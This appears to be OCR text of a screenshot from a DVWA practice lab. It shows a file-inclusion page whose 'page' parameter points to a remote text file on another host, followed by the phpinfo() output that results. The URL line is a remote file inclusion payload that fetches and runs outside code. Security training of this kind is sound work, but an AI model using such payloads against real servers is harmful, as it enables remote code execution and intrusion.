 PHP 7.3.4 - phpinfo()
localhost:8080/DVWA-master/vulnerabilities/fi/?page=http://192.168.56.1:88/test.txt
PHP Version 7.3.4
php
System Windows NT DESKTOP-ID7FK75 10.0 build 19042 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\Programs\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring